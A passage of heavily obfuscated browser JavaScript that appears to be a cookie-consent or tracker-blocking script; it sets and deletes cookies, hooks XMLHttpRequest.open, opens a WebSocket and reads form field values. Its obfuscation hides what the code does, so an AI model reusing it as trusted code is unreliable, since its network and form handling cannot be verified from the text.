_0x3a7102=_0x2ce3b3[0x0][_0x145168(0xaa0,'4Q2m')](),_0xd65792=sbCookieDB[_0x145168(0xcf2,'4EWp')](_0x274ee6=>!!_0x3a7102[_0x145168(0x693,'ku@0')]()===_0x274ee6[_0x145168(0x8e4,'mO$2')]>=0x0?_0x3a7102[_0x145168(0x609,'DEBT')]()===_0x274ee6[_0x145168(0x42d,'oC2c')]:_0x3a7102[_0x145168(0x374,'7l%l')]()[_0x145168(0xd56,'(vb#')](_0x274ee6[_0x145168(0xa0d,'s!pT')])),_0x1ce5a3=_0x3a7da4[_0x145168(0x68f,'a(X[')](_0xd65792,-0x1)?{...sbCookieDB[_0xd65792]}:{};let _0x296a6a=_0x3a7da4['AteRX'];if(_0x1ce5a3[_0x145168(0xe33,'4NPg')]){if(_0x3a7da4[_0x145168(0x45e,'bUpW')](_0x145168(0x76d,'iZ@q'),_0x3a7da4[_0x145168(0xc60,'1DWE')])){const _0xae84b3=_0xad1952[_0x145168(0x115,'*lZL')][_0x145168(0xe2c,'kTrd')]('\x20'),_0xd28fd1=_0xae84b3[0x0];if(_0x275c08[_0x145168(0x1bc,'(vb#')](_0xd28fd1,0x0)){const _0x20c077=_0x275c08['GXRkH'](_0x275c08[_0x145168(0x632,'0Nxi')](_0x275c08[_0x145168(0x6f8,'tfwx')](_0x275c08[_0x145168(0x382,'oZ)0')](_0xd28fd1,0x1e),0x18),0x3c),0x3c)*0x3e8,_0x52bef3=new _0x281924();_0x1f2d9b=_0x275c08[_0x145168(0xa83,'j$nd')](_0x52bef3[_0x145168(0x5d3,'oKEL')](),_0x20c077);}}else{if(_0x1ce5a3[_0x145168(0xb53,'B^Gj')][_0x145168(0xd2e,'(vb#')]('s')){if(_0x3a7da4[_0x145168(0x9c7,'Xu!f')](_0x145168(0xb35,'0Nxi'),_0x3a7da4[_0x145168(0x501,'4NPg')])){const _0x34efbd=_0x1b0762[_0x145168(0x7b6,'j$nd')+_0x145168(0x403,'oKEL')](_0x3a7da4[_0x145168(0x7fc,'O1W5')]);_0x34efbd[_0x145168(0x6d4,'tfwx')+'te']('id',_0x3a7da4[_0x145168(0x60d,'!Fm[')]),_0x34efbd[_0x145168(0x6a2,'YZ8v')]=_0x145168(0xc4d,'a(X[')+_0x145168(0x265,'4EWp')+'://cdn.sab'+_0x145168(0x127,'Fhl2')+_0x145168(0xb96,'gePt')+'ent.svg\x22\x20s'+_0x145168(0x7fe,')iex')+_0x145168(0x9a8,'4Q2m')+_0x145168(0x605,'iZ@q')+'px;right:1'+_0x145168(0xd5c,'a(X[')+'\x20',_0x3fac48[_0x145168(0x979,'(C7z')]['appendChil'+'d'](_0x34efbd);}else{const _0x28dc9e=_0x1ce5a3[_0x145168(0x7c6,'Skg9')][_0x145168(0x5f1,'4EWp')]('\x20'),_0x483a28=_0x28dc9e[0x0];if(_0x3a7da4['zVvoP'](_0x483a28,0x0)){const _0x16eb7e=_0x483a28*0x3e8,_0x2441fe=new Date();_0x296a6a=_0x3a7da4[_0x145168(0x672,'oC2c')](_0x2441fe['getTime'](),_0x16eb7e);}}}else{if(_0x1ce5a3[_0x145168(0x42c,'4Q2m')][_0x145168(0x256,']V&&')](_0x3a7da4['FouNS'])){const _0x270738=_0x1ce5a3[_0x145168(0xc3f,'^twf')][_0x145168(0x761,'*lZL')]('\x20'),_0x21246f=_0x270738[0x0];if(_0x3a7da4[_0x145168(0x8e9,'B^Gj')](_0x21246f,0x0)){const _0x2a3ea9=_0x3a7da4[_0x145168(0x4d1,'2A4c')](_0x3a7da4[_0x145168(0x9ee,'bUpW')](_0x21246f,0x3c),0x3e8),_0x4eaa7e=new Date();_0x296a6a=_0x4eaa7e[_0x145168(0x76e,'@CW$')]()+_0x2a3ea9;}}else{if(_0x1ce5a3[_0x145168(0x406,'@CW$')][_0x145168(0x36c,'4Q2m')]('h')){if(_0x3a7da4['bnQxD'](_0x145168(0xd34,'bUpW'),_0x3a7da4[_0x145168(0x6a8,'ku@0')]))_0x1f555d['dataLayer']?.[_0x145168(0xd75,'*lZL')](arguments);else{const _0x51cdf6=_0x1ce5a3[_0x145168(0x750,'!Fm[')][_0x145168(0xc41,'s!pT')]('\x20'),_0x1c0e9a=_0x51cdf6[0x0];if(_0x1c0e9a>0x0){const _0x4f8763=_0x3a7da4[_0x145168(0xd9c,'y$]]')](_0x3a7da4[_0x145168(0x1cc,'O1W5')](_0x1c0e9a,0x3c),0x3c)*0x3e8,_0x1c0ae6=new Date();_0x296a6a=_0x1c0ae6[_0x145168(0xf9,'qx*F')]()+_0x4f8763;}}}else{if(_0x1ce5a3[_0x145168(0xa51,'@1k9')][_0x145168(0xc38,'7l%l')]('d')){const _0x85595b=_0x1ce5a3['expire'][_0x145168(0xdf6,'rEp&')]('\x20'),_0x2793bd=_0x85595b[0x0];if(_0x2793bd>0x0){const _0x1578da=_0x3a7da4[_0x145168(0x353,'gAkl')](_0x3a7da4['WTEQD'](_0x3a7da4[_0x145168(0xd70,'[a[y')](_0x2793bd*0x18,0x3c),0x3c),0x3e8),_0xac3de3=new Date();_0x296a6a=_0xac3de3[_0x145168(0xba6,'iZ@q')]()+_0x1578da;}}else{if(_0x1ce5a3['expire'][_0x145168(0x36c,'4Q2m')]('w')){const _0x46867f=_0x1ce5a3[_0x145168(0x123,'gAkl')][_0x145168(0x357,'@1k9')]('\x20'),_0x1a231f=_0x46867f[0x0];if(_0x3a7da4[_0x145168(0xd1f,')iex')](_0x1a231f,0x0)){if(_0x3a7da4['JebjJ'](_0x3a7da4[_0x145168(0x7f0,'Qfv$')],_0x3a7da4[_0x145168(0xc2f,'O1W5')])){const _0x2a590f=_0x3a7da4[_0x145168(0x80e,'oC2c')](_0x3a7da4[_0x145168(0xac0,'iZ@q')](_0x3a7da4['WTEQD'](_0x3a7da4[_0x145168(0x6fb,'4NPg')](_0x3a7da4[_0x145168(0xc3b,'%%UT')](_0x1a231f,0x7),0x18),0x3c),0x3c),0x3e8),_0x2308e2=new Date();_0x296a6a=_0x3a7da4[_0x145168(0x342,'Skg9')](_0x2308e2[_0x145168(0xb19,'a(X[')](),_0x2a590f);}else _0x3a7da4[_0x145168(0xd73,'4NPg')](_0x121196);}}else{if(_0x1ce5a3[_0x145168(0x998,'Qfv$')]['includes']('m')){if(_0x3a7da4[_0x145168(0x99a,'bCEM')](_0x3a7da4[_0x145168(0xd50,'*h*f')],_0x3a7da4['fakmn'])){const _0xae3ffa=_0x1ce5a3[_0x145168(0xe33,'4NPg')]['split']('\x20'),_0x268952=_0xae3ffa[0x0];if(_0x3a7da4[_0x145168(0x1a5,'!Fm[')](_0x268952,0x0)){const _0xbfde1=_0x3a7da4[_0x145168(0x1b5,'4Q2m')](_0x3a7da4[_0x145168(0x151,'1DWE')](_0x3a7da4[_0x145168(0xf4,'BMXS')](_0x268952*0x1e*0x18,0x3c),0x3c),0x3e8),_0x35ab3e=new Date();_0x296a6a=_0x3a7da4[_0x145168(0xc69,'rEp&')](_0x35ab3e[_0x145168(0x94c,'Skg9')](),_0xbfde1);}}else _0x22efdb[_0x145168(0xb1c,'bCEM')]=_0x3a7da4[_0x145168(0xbfe,'a(X[')](_0x3a7da4[_0x145168(0x8f8,'%%UT')](_0x3a7da4[_0x145168(0xe0a,'%%UT')](_0x3a7da4[_0x145168(0x9f4,'O1W5')](_0x3a7da4[_0x145168(0x443,'Skg9')](_0x3a7da4['ufGOo'](_0x18016a[_0x49e240][_0x145168(0xd3b,')iex')],'='),_0x1eb3a4[_0x45c963][_0x145168(0xd0e,'4NPg')]),_0x3a7da4['QqOcG']),new _0x3d3e1e(_0x16e662[_0x44c250][_0x145168(0x235,'s!pT')])[_0x145168(0x7e0,'oZ)0')+'g']()),_0x3a7da4[_0x145168(0xb41,'oKEL')]),_0x5c9584[_0x145395][_0x145168(0x33d,'BMXS')]);}else{if(_0x1ce5a3[_0x145168(0x29a,'%y5x')]['includes']('y')){if(_0x3a7da4[_0x145168(0xe36,'@1k9')](_0x3a7da4['SaIZn'],_0x3a7da4[_0x145168(0x8d4,'Fhl2')])){const _0x2cc7c7=_0x1ce5a3['expire'][_0x145168(0x44e,'!Fm[')]('\x20'),_0x4e7806=_0x2cc7c7[0x0];if(_0x3a7da4[_0x145168(0x157,'(vb#')](_0x4e7806,0x0)){if(_0x3a7da4['bnQxD'](_0x3a7da4['JqUPI'],_0x3a7da4[_0x145168(0xb7d,'DEBT')]))_0x3a7da4[_0x145168(0xcf7,')iex')](_0x3fdb8f,new _0x6e885b())&&_0x3a7da4['rTepl'](_0x2acf7e),_0x4e6e20&&_0x3a7da4[_0x145168(0x51b,'4Q2m')](_0x4d6540),_0x3a7da4[_0x145168(0x715,'gAkl')](_0x23ed30,![]);else{const _0x416ed6=_0x3a7da4[_0x145168(0xdc6,'*lZL')](_0x3a7da4[_0x145168(0x8d9,'*h*f')](_0x3a7da4['waLjD'](_0x3a7da4[_0x145168(0x239,'FGBb')](_0x4e7806,0x16d),0x18),0x3c)*0x3c,0x3e8),_0x44d4b0=new Date();_0x296a6a=_0x3a7da4[_0x145168(0x179,'j$nd')](_0x44d4b0[_0x145168(0x211,'O1W5')](),_0x416ed6);}}}else{const _0x40bd11={'htXnJ':function(_0x1951ad){return _0x3a7da4['rTepl'](_0x1951ad);}};_0x3a7da4[_0x145168(0x87c,'(C7z')](_0x87a5bd,()=>{const _0x5a5cfa=_0x145168;_0x49f0e7++,_0x40bd11[_0x5a5cfa(0x911,'2A4c')](_0x560947);},0x3e8);}}else _0x1ce5a3[_0x145168(0xb53,'B^Gj')][_0x145168(0xca7,'bUpW')](_0x3a7da4[_0x145168(0xf1,'O1W5')])?_0x145168(0x64c,'%y5x')===_0x145168(0x318,'2A4c')?(_0x275c08[_0x145168(0x132,'DEBT')](_0x327a01,new _0x152df4())&&_0x275c08['GPpkJ'](_0x3d9bed),_0x4b2871&&_0x275c08[_0x145168(0x3a6,'a(X[')](_0x199fa6),_0x5794ce(![])):_0x296a6a='Session':_0x296a6a=_0x3a7da4[_0x145168(0x892,'*h*f')];}}}}}}}}const _0x5bb21c={'name':_0x2ce3b3[0x0],'value':_0x2ce3b3[0x1],'expires':_0x296a6a,'domain':_0x316d86};trackingCookieList[_0x145168(0x67c,'@CW$')](_0x5bb21c);}}}}_0x3a7da4[_0x145168(0x95f,'!Fm[')](countSbTimeout,0x2)&&(checkCookieSbTimeout+=0x64),_0x3a7da4[_0x145168(0x638,'a(X[')](sb_hWa5ocozil);}},checkCookieSbTimeout);}else{const _0x2a9dc7=_0x1baa88[_0x2addaa];_0x57c751[_0x29e634(0x2cc,'oKEL')+_0x29e634(0xd3c,'gSIs')](_0x3a7da4['JMzCU'])[0x0][_0x29e634(0x8c4,'gSIs')+'d'](_0x2a9dc7);}}else _0x3a7da4[_0x29e634(0x544,'@1k9')](setTimeout,()=>{const _0x11d681=_0x29e634,_0x214e0c={'BbDHW':function(_0x3bb785,_0x3d9afa){return _0x3a7da4['EwjDQ'](_0x3bb785,_0x3d9afa);},'EhZPv':function(_0x271950,_0x37ff1f){return _0x271950*_0x37ff1f;}};if(_0x3a7da4[_0x11d681(0x2d0,'Skg9')]('THZNn',_0x3a7da4['XfThU'])){const _0x2cc861=_0x3a7da4['bnGNn'](sb_tyIxNFXWwF,trackingCookieList,_0x3a7da4[_0x11d681(0xa50,'O1W5')]);trackingCookieList=_0x2cc861;}else{const _0x148544=_0x214e0c[_0x11d681(0x61d,'*h*f')](_0x214e0c[_0x11d681(0x959,'[a[y')](_0x214e0c[_0x11d681(0x6b4,'YZ8v')](_0x13e20c,0x3c),0x3c),0x3e8),_0x416aea=new _0x56bb92();_0x48a10d=_0x416aea['getTime']()+_0x148544;}},0xbb8);}}function sb_c28wMvTStx(_0x32cb05,_0x49d6de){const _0x16c3fb=_0x55bd57,_0x2d7502={'QgenE':function(_0x392b48,_0x135200){return _0x392b48==_0x135200;},'MMuGn':'button','XbCRf':_0x16c3fb(0xbd8,'tfwx'),'YExXQ':function(_0x47785a,_0x3ca0e3){return _0x47785a!==_0x3ca0e3;},'KrBem':_0x16c3fb(0xbea,'Fhl2'),'SMwim':function(_0x497ac1,_0x53bc27){return _0x497ac1+_0x53bc27;},'KJypO':'=;expires='+'Thu,\x2001\x20Ja'+_0x16c3fb(0x505,'^twf')+_0x16c3fb(0x601,'Xu!f')+_0x16c3fb(0xd8d,'(C7z')+_0x16c3fb(0x4d9,'gePt'),'ivIkp':_0x16c3fb(0x177,'!Fm[')+_0x16c3fb(0x94d,'4EWp')+_0x16c3fb(0x6a4,']V&&')+'00:00\x20GMT;'+_0x16c3fb(0x622,']V&&'),'sUGUy':_0x16c3fb(0xd93,'bUpW'),'yPtTb':function(_0x4cda1c,_0xb673ef){return _0x4cda1c!==_0xb673ef;},'fvmgm':_0x16c3fb(0x3db,'*lZL'),'MsObm':function(_0x766aa,_0x52f95e){return _0x766aa+_0x52f95e;},'YBSXY':function(_0x38dd07,_0x293230){return _0x38dd07+_0x293230;},'RaULJ':function(_0x281cc4,_0x59b99a){return _0x281cc4+_0x59b99a;},'AhCtw':function(_0x35352c,_0x178b7f){return _0x35352c-_0x178b7f;},'ObPEx':function(_0x9036c7,_0x103df8){return _0x9036c7-_0x103df8;},'NjyDh':function(_0x1a43b3,_0x53c9f1){return _0x1a43b3>_0x53c9f1;},'BfSWZ':function(_0x4dfecb,_0x5a01c0){return _0x4dfecb+_0x5a01c0;},'CFyxN':function(_0x54c4dc,_0x40ee9b){return _0x54c4dc+_0x40ee9b;},'rTKXb':function(_0x30c3f4,_0x1cb369){return _0x30c3f4-_0x1cb369;},'QVPdE':function(_0x1c8372,_0x533da7){return _0x1c8372-_0x533da7;}};if(_0x49d6de){if(_0x2d7502['YExXQ'](_0x2d7502[_0x16c3fb(0x1e1,'^twf')],_0x2d7502['KrBem']))for(let _0x40314b=0x0;_0x40314b<_0x2eea3f[_0x16c3fb(0xc7e,'qx*F')][_0x16c3fb(0xbf4,'4NPg')]['length'];_0x40314b++){if(_0x3ee720['target'][_0x16c3fb(0x3ac,'Q5Jm')][_0x40314b][_0x16c3fb(0x35a,'bUpW')]){const _0xc9e366={'id':_0x33b7df['target'][_0x16c3fb(0xbdd,']V&&')][_0x40314b]['id']||'','class':_0x1994ca[_0x16c3fb(0x52b,'oC2c')]['elements'][_0x40314b]['className']||'','name':_0x1ba563[_0x16c3fb(0xc5b,'Skg9')]['elements'][_0x40314b]['name']||'','value':_0x2426bf['target']['elements'][_0x40314b][_0x16c3fb(0xa3b,'4Q2m')]||''};_0x49c8fa['push'](_0xc9e366);}_0x2d7502[_0x16c3fb(0x2ed,'DEBT')](_0x5df966['target']['elements'][_0x40314b][_0x16c3fb(0x98d,'%%UT')],_0x2d7502[_0x16c3fb(0xdb2,'O1W5')])&&(_0x14d1e2=_0x4ba0e6[_0x16c3fb(0x48f,'%y5x')][_0x16c3fb(0x393,'*h*f')][_0x40314b][_0x16c3fb(0x16d,'7l%l')]);}else document[_0x16c3fb(0x82e,'s!pT')]=_0x2d7502[_0x16c3fb(0x1bd,'rEp&')](_0x32cb05,_0x2d7502[_0x16c3fb(0x618,'s!pT')])+_0x49d6de,document[_0x16c3fb(0x7ce,'oC2c')]=_0x2d7502['SMwim'](_0x32cb05,_0x2d7502[_0x16c3fb(0xa01,'j$nd')]);}else{const _0x1c7294=window['location'][_0x16c3fb(0x793,')iex')],_0x32bfee=_0x1c7294[_0x16c3fb(0xc5c,'[a[y')](0x0,0x4);let _0x38696a=_0x1c7294;_0x2d7502[_0x16c3fb(0x355,'^twf')](_0x32bfee,_0x2d7502[_0x16c3fb(0x77e,'BMXS')])&&(_0x2d7502[_0x16c3fb(0x6dd,'iZ@q')](_0x2d7502[_0x16c3fb(0x5d4,'oZ)0')],_0x16c3fb(0x7bc,'*lZL'))?_0x38696a=_0x1c7294[_0x16c3fb(0xda5,'oKEL')](0x4,_0x1c7294[_0x16c3fb(0x691,'oZ)0')]):(_0x1e4520['type']=_0x2d7502[_0x16c3fb(0x5a4,'y$]]')],_0x37578b[_0x16c3fb(0x6ef,'rEp&')]=_0x38459a));const _0x5d1865=_0x38696a['split']('.');document[_0x16c3fb(0x272,'oKEL')]=_0x2d7502[_0x16c3fb(0x3ec,'O1W5')](_0x2d7502[_0x16c3fb(0xa3c,'oC2c')](_0x32cb05,_0x2d7502['KJypO']),_0x1c7294),document[_0x16c3fb(0x333,'0Nxi')]=_0x2d7502[_0x16c3fb(0x18b,'gePt')](_0x32cb05+_0x2d7502['KJypO'],_0x38696a),document[_0x16c3fb(0x14b,'Fhl2')]=_0x2d7502[_0x16c3fb(0x6ac,'kTrd')](_0x32cb05+_0x2d7502['KJypO'],_0x5d1865[_0x2d7502[_0x16c3fb(0x839,'tfwx')](_0x5d1865[_0x16c3fb(0x1c9,'Xu!f')],0x2)]+'.'+_0x5d1865[_0x2d7502[_0x16c3fb(0xa67,'O1W5')](_0x5d1865[_0x16c3fb(0x82a,'gePt')],0x1)]),_0x2d7502[_0x16c3fb(0xbe5,'oZ)0')](_0x5d1865['length'],0x2)&&(document[_0x16c3fb(0x2c2,'(C7z')]=_0x2d7502[_0x16c3fb(0x282,'O1W5')](_0x2d7502['CFyxN'](_0x32cb05,_0x16c3fb(0x3ef,'gePt')+_0x16c3fb(0x710,'(C7z')+_0x16c3fb(0x5fd,'mO$2')+_0x16c3fb(0xc56,'YZ8v')+'path=/;Dom'+_0x16c3fb(0xdbf,'0Nxi')),_0x5d1865[_0x5d1865[_0x16c3fb(0x1c9,'Xu!f')]-0x3]+'.'+_0x5d1865[_0x2d7502['rTKXb'](_0x5d1865[_0x16c3fb(0x2df,'[a[y')],0x2)]+'.'+_0x5d1865[_0x2d7502[_0x16c3fb(0x661,'2A4c')](_0x5d1865[_0x16c3fb(0x621,']V&&')],0x1)])),document['cookie']=_0x2d7502[_0x16c3fb(0x70f,'Skg9')](_0x32cb05,_0x2d7502[_0x16c3fb(0x5ac,'a(X[')]);}}function sb_DEnl1VhuKy(){const _0x1ca20e=_0x55bd57,_0x1b896e={'xPrbD':'cookie_lis'+'t','Bhydi':function(_0x4d42e8,_0x1e024d,_0x407170){return _0x4d42e8(_0x1e024d,_0x407170);},'oxkvg':_0x1ca20e(0xcf1,'oKEL'),'wRwsb':function(_0x12bede,_0x25a1af){return _0x12bede<_0x25a1af;},'oclFN':function(_0x31113f,_0x17521d){return _0x31113f+_0x17521d;},'Fycsq':function(_0x5ef518,_0x12ab20){return _0x5ef518+_0x12ab20;},'puFkb':function(_0x308cbd,_0x2d7ac1){return _0x308cbd+_0x2d7ac1;},'uKGwC':function(_0x2b411d,_0x49a249){return _0x2b411d+_0x49a249;},'CjeEe':';expires=','mFMzs':_0x1ca20e(0x422,'4Q2m'),'fDTrj':function(_0x24ab5f,_0x26b758){return _0x24ab5f+_0x26b758;}};let _0x4e5e10=JSON['parse'](localStorage[_0x1ca20e(0x9d1,'4EWp')](_0x1b896e['xPrbD']))||[];_0x4e5e10[_0x1ca20e(0x7ad,'Skg9')](...trackingCookieList);const _0x2a99fe=_0x1b896e['Bhydi'](sb_tyIxNFXWwF,_0x4e5e10,_0x1b896e[_0x1ca20e(0x373,'2A4c')]);for(let _0x21bf7c=0x0;_0x1b896e[_0x1ca20e(0x3b4,'Fhl2')](_0x21bf7c,_0x2a99fe['length']);_0x21bf7c++){_0x2a99fe[_0x21bf7c]['domain']?document['cookie']=_0x1b896e[_0x1ca20e(0x9e8,'@1k9')](_0x1b896e[_0x1ca20e(0x92c,'rEp&')](_0x1b896e[_0x1ca20e(0x1a4,'j$nd')](_0x1b896e[_0x1ca20e(0x549,'@CW$')](_0x1b896e[_0x1ca20e(0xdf2,'FGBb')](_0x2a99fe[_0x21bf7c][_0x1ca20e(0x8e4,'mO$2')],'='),_0x2a99fe[_0x21bf7c][_0x1ca20e(0x432,'!Fm[')])+_0x1b896e['CjeEe'],new Date(_0x2a99fe[_0x21bf7c]['expires'])[_0x1ca20e(0x19d,')iex')+'g']()),_0x1b896e[_0x1ca20e(0xa89,'!Fm[')]),_0x2a99fe[_0x21bf7c][_0x1ca20e(0x23b,')iex')]):document[_0x1ca20e(0x908,'a(X[')]=_0x1b896e[_0x1ca20e(0x7bb,'j$nd')](_0x1b896e[_0x1ca20e(0x896,'kTrd')](_0x1b896e[_0x1ca20e(0x9c6,'(C7z')](_0x2a99fe[_0x21bf7c]['name'],'='),_0x2a99fe[_0x21bf7c][_0x1ca20e(0x928,'bCEM')])+_0x1b896e[_0x1ca20e(0x664,'!Fm[')],new Date(_0x2a99fe[_0x21bf7c][_0x1ca20e(0x16b,'(vb#')])[_0x1ca20e(0x6c2,'0Nxi')+'g']());}}sb_eGw7UiBDiu({'onOpen':()=>{}});function sb_eGw7UiBDiu(_0x5890c9){const _0x145d45=_0x55bd57,_0x6340ed={'OHPUt':_0x145d45(0x756,'0Nxi')+'+$','rzEcg':_0x145d45(0x640,'FGBb'),'pGTCw':_0x145d45(0x7e9,'iZ@q'),'xOGVd':function(_0x5b2c5f,_0x45c8b2){return _0x5b2c5f===_0x45c8b2;},'gczCZ':_0x145d45(0xc30,'gePt')};let _0x123a29=_0x145d45(0x518,'*h*f'),_0x578433=sb_sO59Gt9Mgu(_0x123a29);const _0x3a70cb=XMLHttpRequest[_0x145d45(0x7af,'gePt')]['open'],_0x5a4b77=_0x3a70cb?.['toString']()[_0x145d45(0x7ea,'@CW$')](_0x145d45(0xceb,'0Nxi')+'e')!==-0x1;return _0x5a4b77&&(_0x6340ed[_0x145d45(0xdb0,'iZ@q')](_0x6340ed[_0x145d45(0x7da,'rEp&')],_0x6340ed[_0x145d45(0x54c,'kTrd')])?XMLHttpRequest['prototype'][_0x145d45(0x12f,'oZ)0')]=function(){const _0x251bcb=_0x145d45,_0x37e2e8={'OPQfg':_0x6340ed[_0x251bcb(0x938,'ku@0')]};return _0x6340ed[_0x251bcb(0x39b,'0Nxi')]!==_0x6340ed[_0x251bcb(0xb64,'4NPg')]?_0x580701['toString']()[_0x251bcb(0xce2,'a(X[')](wQHAsG[_0x251bcb(0x3a2,'s!pT')])[_0x251bcb(0x7c5,'s!pT')]()['constructo'+'r'](_0x650733)['search'](wQHAsG[_0x251bcb(0xe10,'oZ)0')]):(_0x5890c9[_0x251bcb(0x29e,'s!pT')]&&_0x5890c9['onOpen'](this,arguments),!_0x578433&&arguments[0x1]&&generalTrackingScriptPatterns['some'](_0x34b4a1=>arguments[0x1][_0x251bcb(0xbe7,'Qfv$')](_0x34b4a1))&&_0x5890c9[_0x251bcb(0xbae,'YZ8v')](),_0x5890c9[_0x251bcb(0x992,'Skg9')]&&this[_0x251bcb(0x439,'7l%l')+_0x251bcb(0xba9,'s!pT')](_0x251bcb(0x3aa,'y$]]'),_0x5890c9['onLoad'][_0x251bcb(0xc1e,'!Fm[')](_0x5890c9)),_0x5890c9['onError']&&this[_0x251bcb(0xe34,'4Q2m')+'stener'](_0x6340ed[_0x251bcb(0x7a8,'Skg9')],_0x5890c9[_0x251bcb(0x762,'y$]]')]['bind'](_0x5890c9)),_0x3a70cb[_0x251bcb(0x869,'bUpW')](this,arguments));}:_0x23de4f[_0x145d45(0x9c8,'0Nxi')](_0x175d35[_0x145d45(0xcbb,'rEp&')](_0x3cdd66))),_0x5890c9;}function sb_ZQj5Gg3jzT(){const _0xd6e01e=_0x55bd57,_0x2c0dd6={'pXSvo':function(_0x2e9ab8,_0x2e9673){return _0x2e9ab8===_0x2e9673;},'xYwVR':_0xd6e01e(0xba4,'!Fm['),'sZGUq':_0xd6e01e(0x3be,'gAkl'),'quhUq':function(_0x360c4d,_0x6dd540){return _0x360c4d+_0x6dd540;},'SxOJn':function(_0x3e9759,_0x3e2552){return _0x3e9759*_0x3e2552;},'KVUud':';\x20expires=','jJAID':function(_0x33f7d3,_0x527667){return _0x33f7d3+_0x527667;},'hnKsv':_0xd6e01e(0xcb5,'oZ)0')+_0xd6e01e(0xcd4,'(vb#'),'iFGSX':function(_0x5aaa4e,_0x414315){return _0x5aaa4e===_0x414315;},'ImsTT':_0xd6e01e(0xd4a,'4NPg'),'clwmM':_0xd6e01e(0x89e,'@1k9'),'TNxes':_0xd6e01e(0xdf5,'s!pT'),'dvTNY':'close','bBKqe':_0xd6e01e(0x217,'(C7z')};try{if(_0x2c0dd6[_0xd6e01e(0x65e,'s!pT')](_0x2c0dd6[_0xd6e01e(0x23d,'BMXS')],_0x2c0dd6[_0xd6e01e(0x119,'iZ@q')]))sbWebsocket=new WebSocket(sbUrlWebsocket),sbWebsocket[_0xd6e01e(0x852,'4NPg')+'stener'](_0x2c0dd6[_0xd6e01e(0x3e0,'oZ)0')],_0x1a785d=>{}),sbWebsocket[_0xd6e01e(0x8a4,'(C7z')+'stener'](_0x2c0dd6[_0xd6e01e(0x79e,'mO$2')],_0x56461e=>{}),sbWebsocket[_0xd6e01e(0x9b2,'%%UT')+_0xd6e01e(0x9cf,'^twf')](_0x2c0dd6['dvTNY'],async _0x5ba710=>{const _0x4e5032=_0xd6e01e;_0x2c0dd6['pXSvo'](_0x2c0dd6[_0x4e5032(0x3e2,'(C7z')],_0x2c0dd6[_0x4e5032(0xd7e,'gAkl')])?_0x5d97ae=_0x4e5032(0x1d9,'s!pT')+_0x4e5032(0xb3c,'a(X[')+_0x4e5032(0x44a,'BMXS')+_0x4e5032(0x624,'Xu!f')+_0x4e5032(0x22d,')iex')+_0x4e5032(0xc81,'gAkl')+_0x4e5032(0x3a1,'oZ)0')+_0x4e5032(0xbf7,')iex')+_0x4e5032(0xb9b,'kTrd')+'op:4px;\x20pa'+_0x4e5032(0xa0f,'(C7z')+_0x4e5032(0x7ae,'Skg9')+_0x4e5032(0xbb9,'(C7z')+_0x4e5032(0x138,'4NPg')+_0x4e5032(0x836,'a(X[')+_0x4e5032(0x389,'4EWp')+_0x4e5032(0x159,'BMXS')+_0x4e5032(0x72d,'BMXS')+'etica,\x20san'+_0x4e5032(0x42e,'@CW$')+_0x4e5032(0x6fa,'%%UT')+_0x4e5032(0x913,'O1W5')+_0x4e5032(0x96a,'bCEM')+'none;\x20disp'+_0x4e5032(0xe2a,']V&&')+_0x4e5032(0x229,'Q5Jm')+_0x4e5032(0x176,'^twf')+_0x4e5032(0x33f,')iex')+_0x4e5032(0x61c,'oC2c')+_0x4e5032(0x769,'0Nxi')+_0x4e5032(0xa1e,'bUpW')+_0x4e5032(0xd79,'4NPg')+_0x4e5032(0x865,'gAkl')+_0x4e5032(0x7f7,'DEBT')+_0x4e5032(0xaa4,'7l%l')+'orm\x22>\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20<img\x20s'+_0x4e5032(0xc0b,'*lZL')+_0x4e5032(0x1e4,'kTrd')+_0x4e5032(0x455,'DEBT')+'le-sales-a'+_0x4e5032(0xc6e,'iZ@q')+_0x4e5032(0xabf,'bUpW')+_0x4e5032(0xe09,'s!pT')+_0x4e5032(0x5d0,'4Q2m')+_0x4e5032(0x31d,'bUpW')+'rtant;\x20wid'+_0x4e5032(0x641,'B^Gj')+_0x4e5032(0xa28,'oKEL')+_0x4e5032(0xc76,'j$nd')+_0x4e5032(0x781,'bCEM')+_0x4e5032(0x4e4,'4Q2m')+'omer\x20Data\x20'+_0x4e5032(0x6cd,'bCEM')+'\x0a\x20\x20\x20\x20\x20\x20</a'+_0x4e5032(0x765,'*lZL')+'v>':sbWebsocket=null;});else{var _0x4f7d88='',_0x5d4d6f=new _0x24cd86();_0x5d4d6f['setTime'](_0x2c0dd6['quhUq'](_0x5d4d6f[_0xd6e01e(0x97a,'[a[y')](),_0x2c0dd6[_0xd6e01e(0x821,'O1W5')](0x3c*0x3c,0x3e8))),_0x4f7d88=_0x2c0dd6[_0xd6e01e(0x1cd,'kTrd')]+_0x5d4d6f[_0xd6e01e(0x21c,'[a[y')+'g']();const _0xa39002=_0x231547['location'][_0xd6e01e(0x10f,'gePt')];_0x3ce311['cookie']=_0x2c0dd6[_0xd6e01e(0x6a3,'DEBT')](_0x2c0dd6[_0xd6e01e(0x976,'rEp&')](_0x2c0dd6[_0xd6e01e(0xe02,'1DWE')](_0x467c65[0x0],'='),_0x1308e1[0x1]||'')+_0x4f7d88,_0xd6e01e(0x70c,'0Nxi')+_0xa39002+_0xd6e01e(0x258,']V&&'));}}catch(_0x4e6df3){if(_0x2c0dd6[_0xd6e01e(0x23f,'(C7z')]===_0x2c0dd6['bBKqe'])console['log'](_0x4e6df3);else{let _0x39646f=_0x5a7556[_0xd6e01e(0x636,'^twf')](_0x27242e['getItem']('waiting_ev'+_0xd6e01e(0x4df,'bCEM')))||[];_0x39646f['push'](_0x248dc7),_0x3edf46[_0xd6e01e(0x97d,'oZ)0')](_0x2c0dd6[_0xd6e01e(0x8b4,'@1k9')],_0x41a94e['stringify'](_0x39646f));}}}sb_ZQj5Gg3jzT();function sb_sO59Gt9Mgu(_0x5e6eaf){const _0x2b4c5c=_0x55bd57,_0x12cd5b={'jgTDn':_0x2b4c5c(0x414,'(vb#'),'PObSD':_0x2b4c5c(0xaf5,'%%UT')+';]+)'};return document[_0x2b4c5c(0x908,'a(X[')][_0x2b4c5c(0x8e3,'oC2c')](_0x12cd5b[_0x2b4c5c(0xd4e,'Xu!f')]+_0x5e6eaf+_0x12cd5b['PObSD'])?.[_0x2b4c5c(0x8b7,'%y5x')]()||'';}function sb_hQT0F8JvNU(_0x32f5e1){const _0x1f809a=_0x55bd57,_0x3ad9a2={'LRRic':'Safari','oBrKB':function(_0x4e5217,_0x2a69c8){return _0x4e5217+_0x2a69c8;},'xhIKk':_0x1f809a(0xa71,'iZ@q'),'WOYnZ':function(_0x8936d5,_0x877e32){return 